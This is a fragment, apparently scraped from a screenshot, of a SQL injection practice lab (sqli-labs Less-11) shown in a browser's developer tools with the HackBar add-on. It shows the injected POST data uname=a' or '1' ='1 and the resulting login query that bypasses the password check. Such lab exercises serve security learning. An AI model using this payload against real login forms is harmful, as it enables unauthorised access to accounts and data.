 Submit
你的sql语句是：SELECT username, password FROM users WHERE username='a' or '1'
='1 ' and password='666' LIMIT 0,1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBa
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=a' or '1' ='1 & passwd=666